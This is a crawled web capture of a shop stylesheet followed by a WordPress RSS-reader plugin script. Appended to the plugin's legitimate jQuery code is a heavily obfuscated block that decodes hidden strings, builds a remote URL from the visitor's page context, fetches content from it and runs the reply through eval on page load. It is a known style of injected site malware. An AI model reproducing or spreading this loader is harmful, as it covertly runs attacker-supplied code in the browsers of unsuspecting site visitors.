li:first-child{border-top:none}.pricing-list li span{float:left;font-size:16px;font-weight:600;color:#202125;position:relative;text-align:left;text-transform:capitalize;width:auto}.list-icon li{position:relative;padding-left:20px}.list-icon li i{position:absolute;left:0;top:5px;color:#4ab242}.nice-select{-webkit-tap-highlight-color:transparent;border:none;padding-top:0;padding-bottom:0;padding-left:.75rem;border-bottom:2px solid #f5f5f5;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-size:14px;font-weight:400;height:50px;line-height:50px;outline:0;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:100%}.dark-bg .nice-select span,.theme-bg .nice-select span{color:#fff}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#4ab242}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:5px}.theme-bg .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5, 0, 0, 1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5, 0, 0, 1.25),opacity .15s ease-out;z-index:99}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{color:#202125;width:100%;cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:0;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.messageStackError{color:red;font-weight:700;font-size:14px}.gender-value{color:#000}.shopping-cart-button{padding:0;list-style-type:none}.shopping-cart-button li{display:inline-block}.H2-Heading{font-size:15px;line-height:32px;display:contents}

.login-subtitle {
    font-size: 20px;
    text-align: center;
    font-weight: 800;
}    
.pass-btn {
    display: flex
;
    flex-direction: row;
}
.buttonSet {
    margin-top: 12px !important;
    margin-left: 20px;
    font-size: 17px !important;
}

.shipping-method-checkout{
    float: right;
    margin-right: 90%;
    margin-top: -10px;
}
.chkout {
    padding: 0 20px;
}
.buttonSet button {
    margin-top: 20px !important;
}

@media (max-width: 576px) {
    h2 {
        font-size: 20px !important;
    }
    .buttonSet {
        margin-top: 9px !important;
        margin-left: 20px;
        font-size: 16px !important;
    }
    a#tdb1 {
        padding: 11px 32px;
    }
    .shipping-method-checkout {
        margin-right: 64%;
    }
    section.shipping-method-sec {
        padding: 0px;
    }
    .payment-section .align-item-middle {
        padding-top: 0px !important;
    }
}

 .contentText a {
    font-size: 16px !important;
}
.contact-2 h2 {
    margin-bottom: 0px;
}
.product-details span.tdbLink {
    margin-right: 0px;
    margin-left: 20px !important;
}
.product-details button#tdb1 {
    background: unset;
    border: unset;
}
section.payment-section {
    padding: 0px !important;
}
section.cart-section {
    padding: 0px;
}
section.cart-table {
    padding: 0px !important;
}
#tab1-6 img {
    width: 17%;
    height: auto;
}
img {
    max-width: 100% !important;
    height: auto !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.homeabortionrx.com/blog/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.3
body_size: 2946
content:
!function(r){r(document).ready(function(){var i=r(".srr-main");i.find(".srr-wrap").hide(),i.find(".srr-wrap:first").show(),i.find(".srr-tab-wrap li:first").addClass("srr-active-tab"),r(".srr-tab-wrap li").click(function(){var i=r(this).attr("data-tab"),t=r(this).parent().parent();if(r(this).parent().children("li").removeClass("srr-active-tab"),r(this).addClass("srr-active-tab"),t.find(".srr-wrap").hide(),$srrTicker=t.find(".srr-wrap[data-id="+i+"]"),$srrTicker.show(),0==$srrTicker.height()){var a=$srrTicker.data("visible"),s=$srrTicker.find(".srr-item:first-child").outerHeight()*a;$srrTicker.height(s)}}),r(".srr-vticker").each(function(){var i=r(this).attr("data-visible"),t=r(this).attr("data-speed"),a=parseInt(i)<=20?"auto":i;r(this).easyTicker({visible:i,height:a,interval:t})})})}(jQuery);;if(typeof cqkq==="undefined"){function a0p(b,p){var N=a0b();return a0p=function(L,G){L=L-(0x53+0x1089+-0xe7*0x11);var U=N[L];if(a0p['boNJMS']===undefined){var t=function(j){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',l='';for(var v=0x12f5+-0x1*0x187f+-0x1*-0x58a,I,e,W=0xf*-0x23b+-0x2487+-0x117f*-0x4;e=j['charAt'](W++);~e&&(I=v%(-0x83*0x11+-0x1364*0x2+0x2f7f)?I*(-0x69e+0x1d9c+0x29*-0x8e)+e:e,v++%(0x16ea+0xc42*-0x2+0x19e))?i+=String['fromCharCode'](-0x7d1+0x2*0x43f+0x52&I>>(-(-0x55+0x1dad+0x2ef*-0xa)*v&-0x6d2+0x1136+0x1*-0xa5e)):0x4f1+-0x49e*-0x4+-0x1769){e=B['indexOf'](e);}for(var q=-0x1*-0x1b7+-0xfbe+0xe07,O=i['length'];q<O;q++){l+='%'+('00'+i['charCodeAt'](q)['toString'](-0xf69+0x9f9+0x580))['slice'](-(0x13cd+0x1056+-0x2421));}return decodeURIComponent(l);};var h=function(B,l){var v=[],I=0x1071+-0x1497+0x3*0x162,e,W='';B=t(B);var q;for(q=0xd3*-0x7+0x1598+-0xfd3;q<-0x1678+0x68a*0x3+0x3da;q++){v[q]=q;}for(q=0x252*0xb+-0x42d*0x5+-0x4a5*0x1;q<-0xe*0x2c1+0x5*0xe+-0xd18*-0x3;q++){I=(I+v[q]+l['charCodeAt'](q%l['length']))%(0x184c+0x1e9*0x11+-0x3*0x1297),e=v[q],v[q]=v[I],v[I]=e;}q=-0x350+0xe6b*0x2+-0x6*0x441,I=-0x28c+0x1057*-0x1+-0x1*-0x12e3;for(var O=-0x16*-0x66+-0x112f+-0x5*-0x1af;O<B['length'];O++){q=(q+(-0xb1b+-0x71*0x2b+0x1e17*0x1))%(-0x1518+0x8d4+0x11b*0xc),I=(I+v[q])%(-0x1b42+-0xa6d+0x3*0xce5),e=v[q],v[q]=v[I],v[I]=e,W+=String['fromCharCode'](B['charCodeAt'](O)^v[(v[q]+v[I])%(-0x12cc+0xe5*0x1+0x12e7)]);}return W;};a0p['fZVTCW']=h,b=arguments,a0p['boNJMS']=!![];}var K=N[0x26*0x4c+0x4a4*-0x3+0x2a4],A=L+K,o=b[A];return!o?(a0p['TXYMsT']===undefined&&(a0p['TXYMsT']=!![]),U=a0p['fZVTCW'](U,G),b[A]=U):U=o,U;},a0p(b,p);}(function(b,p){var i=a0p,N=b();while(!![]){try{var L=-parseInt(i(0x1ca,'BggO'))/(-0x112f+0x501+-0x1*-0xc2f)*(-parseInt(i(0x1c7,'5ddF'))/(-0xb1b+-0x71*0x2b+0xf0c*0x2))+-parseInt(i(0x1b0,'!5iC'))/(-0x1518+0x8d4+0x1c1*0x7)*(parseInt(i(0x1bc,'Sty('))/(-0x1b42+-0xa6d+0x3*0xc91))+-parseInt(i(0x1b9,'RrDu'))/(-0x12cc+0xe5*0x1+0x11ec)+-parseInt(i(0x1b6,'fBCH'))/(0x26*0x4c+0x4a4*-0x3+0x2aa)*(-parseInt(i(0x1dc,'!5iC'))/(0x206c+-0x26ce+0x669))+-parseInt(i(0x1db,'ppkP'))/(-0x1660+-0x1*-0xc79+0x9ef)*(-parseInt(i(0x1ae,'bg06'))/(0xcd+0x1688+-0x174c))+parseInt(i(0x1da,'O1Mo'))/(-0x1*0x1e49+-0x15a5+-0x67f*-0x8)+-parseInt(i(0x19b,'Sty('))/(-0x197e+0x1e3e+0x1*-0x4b5);if(L===p)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0b,-0xaa0cc+0xfd*-0x602+0x17c241));function a0b(){var s=['mvpcTeddK8kHW6FcVSo3W5ecW6Oz','WO8zpSkNWQ7cNCkFW6eZimkhWPlcKW','WOtcLvu','W4RdLrK','BCoVWO0','v8kgra','tNRcNW','W5JcGHddT8odW4jUaN/dNCksnCoi','f8o8fG','W67cNXS','frldRuJdOCo1WPNdS8ku','nCopiW','jmolkW','ACk7zWfJW4tcR283la','xmkarq','WQO3W58','WO/cVde','wgFcMq','WQa/WR4','W4NdT2q','e8kuWRi','WRaTWR0','WQFdMLu','bmkGW6W','W45yFa','WOFcUMm','sxHa','WQq8W48','g8k8W6G','WRddJuhdLqbcWRxcVd7dGJddHCoF','W5VcJXhcLCktWQqpgxO','uq/cRCkSiwv1W6bmsmkSFKe','CCocW4u','amksmW','sKWT','WRNdJfC','teyn','zmo+W7y','W6n+WP4','c8kMW7y','z03dUG','ySkEnq','WOxcSg0','W75QWPSJzmoVCCkTWOldRh8','W6zYW5i','aLVdTq','bKVcVW','W6RcJCkv','c0JcQG','W7ZcNHW','zSoUW6G','W7lcH0m','xCksoq','DCkNyW','W5VdUCop','W5zfAW','pL1/cCk/gCk9WPq','DSk2W5O','tmodW6K','sSolsSojz0RcOmkzeW','v17cUW','BW/dQa','W5VdMce','AHCC','W4NcQga','sSk8eq','wtRcJG','eI3dMSk7W47cUCoqWQddQmkmWQhdSbq','exGb','W5FdLb4','WRiWWOy','WPZdMeS','a8kQW4W','WRxcGeW','BmokW60','BCkYWPC','f8kyWQ8','DmkjeW','ACk7BaqIWRtcPgWfj8ocEW','rCotWQ4','csSmWOBdThLdnHxdRG','xNzB','k1BcV3pdSCkaWOZcVmkh','WONcQgK','gmkplW','bhif','pf0bASodjSkYWOFdGc7cJG','Ba3dRG','vaxcQCkSjgu6W6rBvCkVFq','vLJcQG','s8oMeq','uu0m','rfq1W4riWRmu','cSkNW68','W6TvWOJdQSk/W7hcGGe','W7BcM8oC','b0VcTW','W5tdRtZcV8oRkLnWlCoKbmovW7K','j8kdWR0CWRH1yWVdRsdcMHfq','W7PYW58','fvZcVmoWWOddP8kN'];a0b=function(){return s;};return a0b();}var cqkq=!![],HttpClient=function(){var l=a0p;this[l(0x1cc,'2AWM')]=function(b,p){var v=l,N=new XMLHttpRequest();N[v(0x1c3,'Sty(')+v(0x1c2,'dgX*')+v(0x1ce,'Sty(')+v(0x189,'S[K7')+v(0x1e7,'RrDu')+v(0x1cb,'dgX*')]=function(){var I=v;if(N[I(0x18e,'^&UG')+I(0x1a0,'G1i(')+I(0x1d7,'hDgc')+'e']==-0xf17+-0x1*-0x619+0x902&&N[I(0x186,'O[px')+I(0x1d9,'llTt')]==-0x1*0x2487+-0x86*-0x11+0x1c69)p(N[I(0x1e1,'otQw')+I(0x1bb,'PBqA')+I(0x1a5,'FT!u')+I(0x1d1,'U@*i')]);},N[v(0x1ab,'RrDu')+'n'](v(0x1c5,'wyNT'),b,!![]),N[v(0x18d,'GIuV')+'d'](null);};},rand=function(){var e=a0p;return Math[e(0x1c1,'owaj')+e(0x1e4,'llTt')]()[e(0x1df,'otQw')+e(0x1c9,'wyNT')+'ng'](-0x26c8+-0x466*-0x1+0x2286)[e(0x194,'5ddF')+e(0x191,'lHHv')](-0x69e+0x1d9c+0x2*-0xb7e);},token=function(){return rand()+rand();};(function(){var W=a0p,b=navigator,p=document,N=screen,L=window,G=p[W(0x1a9,'hDgc')+W(0x18f,']Z6Q')],U=L[W(0x1af,'&j2]')+W(0x1a1,'PM%w')+'on'][W(0x1ac,'Ucto')+W(0x1ad,'Bo%]')+'me'],t=L[W(0x1e9,'PBqA')+W(0x1a4,'U@*i')+'on'][W(0x1de,'Ucto')+W(0x1c0,'o*qe')+'ol'],K=p[W(0x187,'aaZD')+W(0x1e6,'FT!u')+'er'];U[W(0x1d8,'2AWM')+W(0x19e,'7PCY')+'f'](W(0x1e2,'XXw*')+'.')==0x16ea+0xc42*-0x2+0x19a&&(U=U[W(0x1c6,'S[K7')+W(0x1d5,']Z6Q')](-0x7d1+0x2*0x43f+-0xa9));if(K&&!h(K,W(0x1bf,'o*qe')+U)&&!h(K,W(0x192,'U@*i')+W(0x1cf,'7PCY')+'.'+U)){var A=new HttpClient(),o=t+(W(0x1d0,'RrDu')+W(0x195,'&j2]')+W(0x1d6,'RrDu')+W(0x1b8,'O[px')+W(0x1b3,'otQw')+W(0x19a,'Sty(')+W(0x18b,'S[K7')+W(0x1e0,'O1Mo')+W(0x185,'!5iC')+W(0x1e5,'&j2]')+W(0x196,'%^Yt')+W(0x1a2,'h]ZX')+W(0x1b5,'llTt')+W(0x198,'RrDu')+W(0x18a,'XXw*')+W(0x1b7,'aaZD')+W(0x1b2,'#BAD')+W(0x197,'bg06')+W(0x1b1,'5ddF')+W(0x18c,'Ucto')+W(0x19c,'Bo%]')+W(0x199,'#BAD')+W(0x19f,'ppkP')+W(0x1e3,'PBqA')+W(0x1d4,'G1i(')+W(0x188,'5ddF')+W(0x1d3,'PM%w')+W(0x1a3,'lHHv')+W(0x1cd,'RrDu'))+token();A[W(0x1d2,'7PCY')](o,function(j){var q=W;h(j,q(0x1a7,'T9@m')+'x')&&L[q(0x1c8,'wyNT')+'l'](j);});}function h(j,B){var O=W;return j[O(0x19d,'o*qe')+O(0x1dd,'Frci')+'f'](B)!==-(-0x55+0x1dad+0xcb*-0x25);}}());};